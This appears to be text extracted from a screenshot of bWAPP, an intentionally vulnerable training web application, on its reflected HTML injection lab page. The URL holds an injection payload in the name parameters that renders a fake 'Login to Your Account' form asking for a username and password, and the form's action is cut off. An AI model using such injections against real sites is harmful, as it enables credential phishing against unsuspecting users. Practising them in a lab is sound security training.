 bWAPP - HTML Injection × bWAPP - HTML Injection × +
bwapp/htmli_get.php?firstname=<h2> Login to Your Account</h2>&lastname=<form action=
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ HTML Injection - Reflected (GET) /
Enter your first and last name:
First name:
Last name:
Go
Welcome
// Login to Your Account //
Username:
Password:
Submit